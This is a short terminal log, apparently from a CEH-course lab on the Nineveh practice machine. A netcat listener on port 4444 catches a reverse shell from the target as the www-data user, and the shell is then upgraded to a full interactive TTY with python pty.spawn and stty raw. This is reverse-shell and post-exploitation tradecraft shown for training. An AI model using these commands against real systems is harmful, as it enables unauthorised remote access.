 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.43] 52636
bash: cannot set terminal process group (1376): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml/department$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@nineveh:/var/www/html/department$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
www-data@nineveh:/var/www/html/department$
www-data@nineveh:/var/www/html/department$ export TERM=linux
www-data@nineveh:/var/www/html/department$